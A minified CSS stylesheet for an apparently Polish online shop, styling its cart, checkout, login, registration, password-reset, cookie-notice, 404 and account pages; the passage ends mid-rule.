.info-darmowa-dostawa{border:1px solid #808080;padding:15px;border-radius:4px;display:flex;margin:10px 0;width:31%}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa em,.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa i{margin-right:15px;color:#de231c}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa p{margin:0 !important;font-size:14px;font-weight:bold;line-height:13px}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa p .free-delivery-info{display:block;margin:5px 0;color:#808080;font-weight:normal}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa p a{color:#de231c;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa p a:hover{color:#2f7aea}.cart-container .checkout-bottom-buttons-wrapper{width:100% !important;max-width:100% !important;margin:30px 0;padding-right:0px}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons{justify-content:space-between;flex-direction:row-reverse}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action{width:200px}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action::before{content:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step-wrapper{width:200px}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;font-size:12px;max-height:40px}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step:hover{text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step a{color:#fff;text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step span{font-weight:inherit;line-height:inherit}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step:hover a{color:#fff;text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step:hover span{font-weight:inherit;line-height:inherit}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;font-size:12px;max-height:40px}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back:hover{text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back a{color:#00377b;text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back span{font-weight:inherit;line-height:inherit}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back:hover{background-color:#00377b;color:#fff}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back:hover a{color:#fff;text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back:hover span{font-weight:inherit;line-height:inherit}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action span{padding:5px 10px !important;line-height:25px}.cart-container .cart-products-toolbar-top,.cart-container .cart-products-toolbar-bottom{border-bottom:1px solid #dbdbdb;border-top:1px solid #dbdbdb;padding:5px 0;margin-bottom:20px}.cart-container .cart-products-toolbar-top .pager,.cart-container .cart-products-toolbar-bottom .pager{display:flex;justify-content:space-between;align-items:center}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items{display:flex;justify-content:flex-end;align-items:center}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item{width:30px;height:30px;font-size:1.2rem;line-height:3rem;letter-spacing:normal;margin:0 8px 0 0;display:inline-block}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item strong,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item strong,.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item a,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item a{display:flex;justify-content:center;align-items:center;font-size:12px;line-height:0;height:100%;width:100%;border-radius:50%}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item strong,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item strong{background-color:#de231c;color:#fff}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item a,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item a{color:#00377b;transition:all .3s ease-in-out}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item a.action,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item a.action{border:none;line-height:13px;box-shadow:unset}.radio{position:relative;float:left;clear:left;display:block;padding-left:25px;margin-bottom:14px;line-height:16px;font-size:14px;color:#00377b;cursor:pointer}.radio:hover:before{border:2px solid #2f7aea}.radio.disabled{pointer-events:none;opacity:.5}.radio:before{background:#fff;content:"";position:absolute;display:inline-block;top:0;left:0;width:14px;height:14px;border:1px solid #2f7aea;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%}input[type="radio"]{display:none}input[type="radio"]:checked+label:before{background-color:#2f7aea}input[type="radio"]:checked{background-color:#2f7aea}span.radio-error-msg,span.pickup-error-msg{color:red;text-align:center;margin-top:10px;display:block;line-height:20px}#empty_cart_button{border-radius:0}.confirm-delete{position:absolute;width:calc(100% - 50px);background:#fff;height:calc(100% - 60px);display:flex;flex-direction:column;justify-content:center}.confirm-delete .confirm-delete-buttons{display:flex;margin-top:20px}.confirm-delete button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.confirm-delete button:first-of-type{margin-right:10px}.confirm-delete button:hover{text-decoration:none}.confirm-delete button a{color:#00377b;text-decoration:none}.confirm-delete button span{font-weight:inherit;line-height:inherit}.confirm-delete button:hover{background-color:#00377b;color:#fff}.confirm-delete button:hover a{color:#fff;text-decoration:none}.confirm-delete button:hover span{font-weight:inherit;line-height:inherit}.confirm-delete button::before{content:none}.split-order-container{font-size:14px;line-height:16px;border:3px solid #de231c;-webkit-box-shadow:0 0 10px 2px rgba(0,0,0,0.3);-moz-box-shadow:0 0 10px 2px rgba(0,0,0,0.3);box-shadow:0 0 10px 2px rgba(0,0,0,0.3)}.split-order-container .split-order-desc{background-color:#de231c;padding:30px 30px 30px 15px;color:#fff;font-weight:700;display:flex;justify-content:flex-start;align-items:center;max-width:calc(33.333% - 20px)}.split-order-container .split-order-desc em,.split-order-container .split-order-desc i{font-size:80px;margin-right:10px}.split-order-container .split-order-options{padding:30px 30px 30px 20px}.split-order-container .split-order-options label{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.split-order-container .split-order-options label:hover{text-decoration:underline}.split-order-container .split-order-icon{cursor:pointer;position:relative;color:#de231c;width:15px;height:15px}.split-order-container .split-order-icon .split-order-more{position:absolute;bottom:15px;right:15px;padding:10px;background-color:#fff;font-family:"Montserrat",sans-serif;font-size:14px;font-weight:normal;line-height:16px;color:#00377b;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}#outOfStock,#collectInPersonOutOfStock,#collectInPersonInStock{border:3px solid #de231c;margin-top:10px;box-shadow:0 0 10px 2px rgba(0,0,0,0.3)}#outOfStock::before,#collectInPersonOutOfStock::before,#collectInPersonInStock::before{padding:10px 15px;display:block;font-weight:bold;color:#fff;background-color:#de231c}#outOfStock::before{content:'Produkt niedostępny w wybranej ilości'}#collectInPersonOutOfStock::before{content:'Produkt do odbioru osobistego niedostępny'}#collectInPersonInStock::before{content:'Produkt do odbioru osobistego'}.checkout-product-availability{display:flex;justify-content:flex-start;align-items:center}.checkout-product-availability em,.checkout-product-availability i{margin-left:10px;margin-right:5px}.checkout-product-availability em::before,.checkout-product-availability i::before{color:green}.payment-method-wrapper label[for=dotpay_widget]{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.payment-method-wrapper label[for=dotpay_widget]::after{display:none;content:url('../images/payments1.jpg');width:300px;position:absolute;left:8%;top:130%;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.payment-method-wrapper label[for=dotpay_widget]:hover::after{display:block}#maincontent div .mage-error{font-size:12px;margin-bottom:10px}.customer-account-login .messages{display:block;width:100%;max-width:1240px;margin:20px auto 0}.customer-account-login .block-customer-login{width:100% !important;float:none !important}.customer-account-login .block-customer-login .block-content .row{width:100%;flex-wrap:nowrap !important;display:flex}.customer-account-login .block-customer-login .block-content .row div{flex:unset !important}.customer-account-login .block-customer-login .block-content .row .formularz-logowania{min-width:50% !important}.customer-account-login .login-container{width:100%}.customer-account-login .columns .column.main{padding-bottom:0px !important}.customer-account-login .strona-logowania{background:#e6e6e6;background:-moz-linear-gradient(top, #e6e6e6 0%, #f7f7f7 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, #e6e6e6), color-stop(100%, #f7f7f7));background:-webkit-linear-gradient(top, #e6e6e6 0%, #f7f7f7 100%);background:-o-linear-gradient(top, #e6e6e6 0%, #f7f7f7 100%);background:-ms-linear-gradient(top, #e6e6e6 0%, #f7f7f7 100%);background:linear-gradient(to bottom, #e6e6e6 0%, #f7f7f7 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e6e6e6', endColorstr='#f7f7f7', GradientType=0);padding-bottom:70px;background:transparent}.customer-account-login .strona-logowania .breadcrumbs{padding-top:26px}.customer-account-login .strona-logowania .breadcrumbs a{text-decoration:none;font-size:13px;color:#808080}.customer-account-login .strona-logowania .breadcrumbs a.breadcrumb-active{color:#00377b}.customer-account-login .formularz-logowania{background:white;-webkit-box-shadow:3px 3px 5px 0px #e8e8e8;-moz-box-shadow:3px 3px 5px 0px #e8e8e8;box-shadow:3px 3px 5px 0px #e8e8e8;padding:40px;margin-top:60px}.customer-account-login .formularz-logowania h1{font-size:34px;font-weight:300;color:#00377b;padding-bottom:0;margin-bottom:30px;text-indent:-2px;padding-top:0}.customer-account-login .formularz-logowania input{width:100%;outline:none;border:1px solid #d3d3d3;margin-bottom:10px;border-radius:2px;height:40px;padding-left:10px;font-size:13px;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-box-shadow:inset -9999px -9999px 0 0 #fff;box-shadow:inset -9999px -9999px 0 0 #fff}.customer-account-login .formularz-logowania button.primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;width:100%;height:40px !important;letter-spacing:.15em;font-size:12px !important;font-weight:bold}.customer-account-login .formularz-logowania button.primary:hover{text-decoration:none}.customer-account-login .formularz-logowania button.primary a{color:#fff;text-decoration:none}.customer-account-login .formularz-logowania button.primary span{font-weight:inherit;line-height:inherit}.customer-account-login .formularz-logowania button.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.customer-account-login .formularz-logowania button.primary:hover a{color:#fff;text-decoration:none}.customer-account-login .formularz-logowania button.primary:hover span{font-weight:inherit;line-height:inherit}.customer-account-login .formularz-logowania button.primary:focus,.customer-account-login .formularz-logowania button.primary:active{background:#2f7aea}.customer-account-login .formularz-logowania button.primary.captcha-reload{height:auto;width:auto;display:inline-block;margin:0;padding:0;vertical-align:top;border-radius:0;text-align:left;background:none;color:#2f7aea;letter-spacing:0;line-height:1.5;transition:none}.customer-account-login .formularz-logowania button.primary.captcha-reload:hover{color:#00377b}.customer-account-login .formularz-logowania p{font-size:13px;color:#00377b;padding-bottom:0}.customer-account-login .formularz-logowania a{text-decoration:none;color:#2f7aea}.customer-account-login .formularz-logowania a:hover{color:#00377b}.customer-account-login .formularz-logowania .fieldset>.field{margin:0}.customer-account-login aside{padding-left:60px}.customer-account-login aside h1{padding-top:0;font-size:34px;font-weight:300;color:#00377b;margin-top:100px}.customer-account-login aside p{font-size:13px;font-weight:700;color:#00377b;padding-top:4px;padding-bottom:0;margin-bottom:20px}.customer-account-login aside a:hover,.customer-account-login aside a:focus,.customer-account-login aside a:active{text-decoration:none}.customer-account-login aside button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;width:100%;height:40px;font-size:12px !important;font-family:"Montserrat",sans-serif;letter-spacing:.15em;font-weight:bold !important;margin-top:14px}.customer-account-login aside button:hover{text-decoration:none}.customer-account-login aside button a{color:#fff;text-decoration:none}.customer-account-login aside button span{font-weight:inherit;line-height:inherit}.customer-account-login aside button:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.customer-account-login aside button:hover a{color:#fff;text-decoration:none}.customer-account-login aside button:hover span{font-weight:inherit;line-height:inherit}.customer-account-login aside .zalety-rejestracji{display:flex;margin-top:20px}.customer-account-login aside .zalety-rejestracji p{font-size:13px;font-weight:400;color:#00377b;padding-top:0;padding-bottom:0;margin-bottom:9px;line-height:1.5}.customer-account-login aside .zalety-rejestracji img{margin-bottom:0;margin-right:15px;margin-top:3px;height:13px;width:14px}.customer-account-login .captcha label{font-size:12px;margin-bottom:4px;color:#00377b}.customer-account-login .actions-toolbar{margin-left:0 !important}.customer-account-login .social-login-authentication-channel{margin-top:60px;margin-bottom:0 !important}.customer-account-login .social-login-authentication-channel .actions-toolbar{margin-top:0;width:auto !important}.customer-account-login .social-login-authentication-channel .btn-facebook,.customer-account-login .social-login-authentication-channel .btn-google{background:none !important;height:60px;line-height:56px;padding:0 40px 0 60px;font-size:13px;font-weight:400;letter-spacing:.05em;text-transform:uppercase}.customer-account-login .social-login-authentication-channel .btn-facebook{border:2px solid #00377b !important;color:#00377b !important}.customer-account-login .social-login-authentication-channel .btn-facebook:hover{background:#00377b !important;color:#ffffff !important}.customer-account-login .social-login-authentication-channel .btn-facebook::before{content:'\f09a'}.customer-account-login .social-login-authentication-channel .btn-google{border:2px solid #2f7aea !important;color:#2f7aea !important}.customer-account-login .social-login-authentication-channel .btn-google:hover{background:#2f7aea !important;color:#ffffff !important}.customer-account-login .social-login-authentication-channel .btn-social>:first-child{border:none}.customer-account-login .social-login-authentication-channel .btn-social svg{display:none}.customer-account-login .social-login-authentication-channel .btn-social::before{content:'\f1a0';display:block;width:30px;height:30px;text-align:center;line-height:30px;font-family:'Font Awesome 5 Free';font-size:18px;position:absolute;top:calc(35%);left:25px}.customer-account-login .social-login-authentication-channel .facebook-login{margin-right:10px}.form-create-account{font-family:"Montserrat",sans-serif !important;width:100%;margin:0 auto;max-width:350px !important;margin-bottom:20px}.form-create-account .bookmark-account-create{cursor:pointer;display:flex;justify-content:center;align-items:center;width:50%;height:30px;margin-top:20px;margin-bottom:10px;font-size:16px;line-height:18px;color:#00377b;font-weight:normal;border-bottom:1px solid #00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.form-create-account .bookmark-account-create.active{border-bottom:8px solid #de231c;color:#de231c;cursor:default}.form-create-account .business-info{width:100%;padding:30px 50px;border:2px solid #de231c}.form-create-account .business-info p{font-size:14px;font-weight:normal;line-height:17px;text-align:center;color:#00377b}.form-create-account .business-info a{text-decoration:none;color:#de231c;font-weight:normal;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.form-create-account .business-info a:hover{font-weight:bold}.form-create-account input[type=text],.form-create-account input[type=email],.form-create-account input[type=password]{width:100%;margin-bottom:5px;padding:5px 10px;box-sizing:border-box !important;height:40px;margin-top:5px}.form-create-account select{margin-top:5px;margin-bottom:5px}.form-create-account .control{width:100%}.form-create-account #password-error{font-size:10px}.form-create-account .fieldset{margin-top:20px}.form-create-account .legend,.form-create-account .label{color:#00377b;margin-top:15px}.form-create-account .field .label,.form-create-account .field #password-strength-meter{padding-left:0;margin:15px 0 0;font-size:13px}.form-create-account .field .label #password-strength-meter-label,.form-create-account .field #password-strength-meter #password-strength-meter-label{display:inline}.form-create-account .field .label::first-letter,.form-create-account .field #password-strength-meter::first-letter{text-transform:uppercase}.form-create-account .field.required .label{display:flex;margin:15px 0 0}.form-create-account .field.required .label::after{font-size:11px !important}.form-create-account .field.required .label span::first-letter{text-transform:uppercase}.form-create-account .field.street .field .label{order:0;clip:unset;height:unset;margin:15px 0 0;overflow:unset;padding:0;position:unset;width:unset}.form-create-account .field.newsletter{display:flex;justify-content:flex-start;align-items:center}.form-create-account .field.newsletter .label{margin-top:3px}.form-create-account .control .nested .field.additional .label{display:flex;font-weight:normal}.form-create-account .control .nested .field.additional .label::after{content:" "}.form-create-account .control .nested .field.street .field .label{order:0;clip:unset;height:unset;margin:15px 0 0;overflow:unset;padding:0;position:unset;width:unset}.form-create-account .control select{display:block}.form-create-account .actions-toolbar{display:flex;flex-direction:row;justify-content:center;flex-wrap:wrap;width:100%;line-height:40px;margin:0}.form-create-account .actions-toolbar button.primary,.form-create-account .actions-toolbar .secondary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;line-height:1;height:32px}.form-create-account .actions-toolbar button.primary:hover,.form-create-account .actions-toolbar .secondary:hover{text-decoration:none}.form-create-account .actions-toolbar button.primary{border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.form-create-account .actions-toolbar button.primary a{color:#fff;text-decoration:none}.form-create-account .actions-toolbar button.primary span{font-weight:inherit;line-height:inherit}.form-create-account .actions-toolbar button.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.form-create-account .actions-toolbar button.primary:hover a{color:#fff;text-decoration:none}.form-create-account .actions-toolbar button.primary:hover span{font-weight:inherit;line-height:inherit}.form-create-account .actions-toolbar .secondary a{border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;display:flex}.form-create-account .actions-toolbar .secondary a a{color:#00377b;text-decoration:none}.form-create-account .actions-toolbar .secondary a span{font-weight:inherit;line-height:inherit}.form-create-account .actions-toolbar .secondary a:hover{background-color:#00377b;color:#fff}.form-create-account .actions-toolbar .secondary a:hover a{color:#fff;text-decoration:none}.form-create-account .actions-toolbar .secondary a:hover span{font-weight:inherit;line-height:inherit}.form-create-account .control.captcha-image{display:flex;justify-content:center;align-items:center;margin-bottom:30px}.form-create-account .control.captcha-image .captcha-img{margin-bottom:0}.form-create-account .g-recaptcha{display:flex;justify-content:center;align-items:center;margin-bottom:30px}.form-create-account .field.choice.consent.required{display:flex;flex-wrap:wrap;align-items:baseline}.form-create-account .field.choice.consent.required #customer_agreement-error{width:100%}.checkout-header{margin:-25px auto 0px;width:100%;display:flex}.checkout-header .checkout-menu{width:33.33%;height:60px;padding:0px;cursor:pointer}.checkout-header .checkout-menu .row{display:flex;justify-content:center;align-items:center;height:60px;border-bottom:2px solid #808080}.checkout-header .checkout-menu .row.active{border-bottom:2px solid #de231c}.checkout-header .checkout-menu .row.active p{font-weight:bold;color:#de231c}.checkout-header .checkout-menu span{width:60px;height:32px}.checkout-header .checkout-menu h1{font-size:40px;line-height:40px;font-weight:900;color:#00377b;margin:0;padding-right:5px}.checkout-header .checkout-menu p{color:#00377b;font-size:13px;font-weight:400;line-height:20px;padding-left:5px;text-transform:uppercase}.checkout-header .checkout-koszyk{background-image:url('../images/cart.svg');background-repeat:no-repeat;background-size:contain;background-position-x:center}.checkout-header .checkout-dane{background-image:url('../images/checkout.svg');background-repeat:no-repeat;background-size:contain;background-position-x:center}.checkout-header .checkout-podsumowanie{background-image:url('../images/summary.svg');background-repeat:no-repeat;background-size:contain;background-position-x:center}.loader-wrapper{position:fixed;top:0;left:0;width:100vw;height:100vh;display:flex;justify-content:center;align-items:center;background-color:rgba(255,255,255,0.5)}.loader-wrapper em,.loader-wrapper i{-webkit-animation:spin 4s linear infinite;-moz-animation:spin 4s linear infinite;animation:spin 4s linear infinite;font-size:50px;color:#00377b}@-moz-keyframes spin{100%{-moz-transform:rotate(360deg)}}@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg)}}@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.checkout-onepage-success .checkout-success,.checkout-onepage-success #registration{text-align:center;width:100%}.checkout-onepage-success .checkout-success p,.checkout-onepage-success #registration p{margin-bottom:10px;color:#00377b}.checkout-onepage-success .checkout-success .primary,.checkout-onepage-success #registration .primary{border-radius:3px}.checkout-onepage-success .checkout-success .continue,.checkout-onepage-success #registration .continue{display:flex !important;justify-content:center !important;align-items:center !important;min-height:32px !important;min-width:50px !important;padding:12px 20px 14px !important;text-transform:none !important;font-size:15px !important;font-weight:400 !important;line-height:22px !important;transition:all .3s ease-in-out !important;box-shadow:none !important;text-align:center !important;border:1px solid !important;border-radius:4px !important;border-color:#de231c !important;background-color:#de231c !important;color:#fff !important;margin-right:unset}.checkout-onepage-success .checkout-success .continue:hover,.checkout-onepage-success #registration .continue:hover{text-decoration:none !important}.checkout-onepage-success .checkout-success .continue a,.checkout-onepage-success #registration .continue a{color:#fff !important;text-decoration:none !important}.checkout-onepage-success .checkout-success .continue span,.checkout-onepage-success #registration .continue span{font-weight:inherit !important;line-height:inherit !important}.checkout-onepage-success .checkout-success .continue:hover,.checkout-onepage-success #registration .continue:hover{background-color:#ff5761 !important;border-color:#ff5761 !important;color:#fff !important}.checkout-onepage-success .checkout-success .continue:hover a,.checkout-onepage-success #registration .continue:hover a{color:#fff !important;text-decoration:none !important}.checkout-onepage-success .checkout-success .continue:hover span,.checkout-onepage-success #registration .continue:hover span{font-weight:inherit !important;line-height:inherit !important}.checkout-onepage-success #registration .action.primary{display:flex !important;justify-content:center !important;align-items:center !important;min-height:32px !important;min-width:50px !important;padding:12px 20px 14px !important;text-transform:none !important;font-size:15px !important;font-weight:400 !important;line-height:22px !important;transition:all .3s ease-in-out !important;box-shadow:none !important;text-align:center !important;border:1px solid !important;border-radius:4px !important;border-color:#de231c !important;background-color:#de231c !important;color:#fff !important;max-width:200px;margin:auto}.checkout-onepage-success #registration .action.primary:hover{text-decoration:none !important}.checkout-onepage-success #registration .action.primary a{color:#fff !important;text-decoration:none !important}.checkout-onepage-success #registration .action.primary span{font-weight:inherit !important;line-height:inherit !important}.checkout-onepage-success #registration .action.primary:hover{background-color:#ff5761 !important;border-color:#ff5761 !important;color:#fff !important}.checkout-onepage-success #registration .action.primary:hover a{color:#fff !important;text-decoration:none !important}.checkout-onepage-success #registration .action.primary:hover span{font-weight:inherit !important;line-height:inherit !important}.checkout-onepage-success .checkout-success{margin-top:50px}.checkout-onepage-success .checkout-success .actions-toolbar{justify-content:center;display:flex}.form.password.forget,.form.password.reset{margin:50px auto}.form.password.forget .control,.form.password.reset .control{width:100%}.form.password.forget .actions-toolbar,.form.password.reset .actions-toolbar{display:flex;justify-content:center;align-items:center;margin:0}.form.password.forget .primary button,.form.password.reset .primary button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-width:200px}.form.password.forget .primary button:hover,.form.password.reset .primary button:hover{text-decoration:none}.form.password.forget .primary button a,.form.password.reset .primary button a{color:#fff;text-decoration:none}.form.password.forget .primary button span,.form.password.reset .primary button span{font-weight:inherit;line-height:inherit}.form.password.forget .primary button:hover,.form.password.reset .primary button:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.form.password.forget .primary button:hover a,.form.password.reset .primary button:hover a{color:#fff;text-decoration:none}.form.password.forget .primary button:hover span,.form.password.reset .primary button:hover span{font-weight:inherit;line-height:inherit}.form.password.forget .primary button span,.form.password.reset .primary button span{line-height:1}.form.password.forget .secondary,.form.password.reset .secondary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-width:200px}.form.password.forget .secondary:hover,.form.password.reset .secondary:hover{text-decoration:none}.form.password.forget .secondary a,.form.password.reset .secondary a{color:#fff;text-decoration:none}.form.password.forget .secondary span,.form.password.reset .secondary span{font-weight:inherit;line-height:inherit}.form.password.forget .secondary:hover,.form.password.reset .secondary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.form.password.forget .secondary:hover a,.form.password.reset .secondary:hover a{color:#fff;text-decoration:none}.form.password.forget .secondary:hover span,.form.password.reset .secondary:hover span{font-weight:inherit;line-height:inherit}.form.password.forget .secondary a span,.form.password.reset .secondary a span{line-height:1}.form.password.forget label,.form.password.reset label{font-weight:600;font-size:14px}#notice-cookie-block{background-color:#00377b;font-size:14px;color:#fff;z-index:999}#notice-cookie-block button.primary{width:fit-content;border-radius:3px;display:flex;justify-content:center;align-items:center;padding:10px 20px;background-color:#2f7aea;margin:0;border:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#notice-cookie-block button.primary:hover{background-color:#de231c}#notice-cookie-block button.primary span{font-size:14px;font-weight:normal}.background__unboxing{margin:0 auto;width:100%;font-size:13px}.content-404__left h1{font-size:72px;font-weight:bold;margin-bottom:10px;color:#808080}.content-404__left{text-align:center;margin-bottom:10px;display:flex;flex-direction:column;justify-content:center}.content-404__right,.content-404__left{width:50%;padding:0 10px}.content-404{display:flex;justify-content:space-around}.content-404__right svg{max-width:250px}.es-404-image .svg-bulb{height:100px}.es-404-image{display:flex;flex-direction:column;align-items:center}.content-404--text{margin:10px 0 !important}.buttons-404 button{padding:0;border:0}.buttons-404 button a{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.buttons-404 button a:hover{text-decoration:none}.buttons-404 button a a{color:#fff;text-decoration:none}.buttons-404 button a span{font-weight:inherit;line-height:inherit}.buttons-404 button a:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.buttons-404 button a:hover a{color:#fff;text-decoration:none}.buttons-404 button a:hover span{font-weight:inherit;line-height:inherit}.footer-404{text-align:center;margin:20px 0}.account.body{display:flex;margin-bottom:50px}.login-container{font-family:"Montserrat",sans-serif}.account.page-layout-2columns-left .account .action,.page-layout-1column .account .action{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;height:32px;min-width:150px;font-size:12px}.account.page-layout-2columns-left .account .action:hover,.page-layout-1column .account .action:hover{text-decoration:none}.account.page-layout-2columns-left .account .action a,.page-layout-1column .account .action a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .action span,.page-layout-1column .account .action span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .action:hover,.page-layout-1column .account .action:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left .account .action:hover a,.page-layout-1column .account .action:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .action:hover span,.page-layout-1column .account .action:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .action span,.page-layout-1column .account .action span{line-height:inherit;font-weight:inherit}.account.page-layout-2columns-left .account span,.page-layout-1column .account span{font-weight:normal;line-height:1.7}.account.page-layout-2columns-left .account .column.main,.page-layout-1column .account .column.main,.account.page-layout-2columns-left .account .block-content,.page-layout-1column .account .block-content,.account.page-layout-2columns-left .account .block,.page-layout-1column .account .block{width:100%;color:#00377b;font-size:13px;font-family:"Montserrat",sans-serif;display:flex;flex-direction:column;margin-bottom:10px}.account.page-layout-2columns-left .account .block-content,.page-layout-1column .account .block-content{width:100%;color:#00377b;font-size:13px;font-family:"Montserrat",sans-serif;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin-bottom:10px}.account.page-layout-2columns-left .account .block-content:nth-child(n):before,.page-layout-1column .account .block-content:nth-child(n):before,.account.page-layout-2columns-left .account .block-content:nth-child(n):after,.page-layout-1column .account .block-content:nth-child(n):after{display:none !important}.account.page-layout-2columns-left .account .column,.page-layout-1column .account 